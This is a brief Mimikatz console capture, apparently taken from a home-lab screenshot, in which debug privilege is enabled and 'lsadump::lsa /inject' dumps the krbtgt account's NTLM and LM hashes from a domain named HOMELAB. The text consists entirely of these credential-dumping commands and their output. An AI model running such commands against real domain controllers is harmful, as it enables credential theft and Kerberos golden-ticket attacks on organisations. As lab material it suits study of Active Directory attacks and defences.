 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : HOMELAB / S-1-5-21-2455347219-2041269840-184030881
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 11661a4752357dd3feb773a80926567a
LM   :
Hash NTLM: 11661a4752357dd3feb773a80926567a
ntlm- 0: 11661a4752357dd3feb773a80926567a
lm  - 0: ddf7efaaebc036d5724e316394135575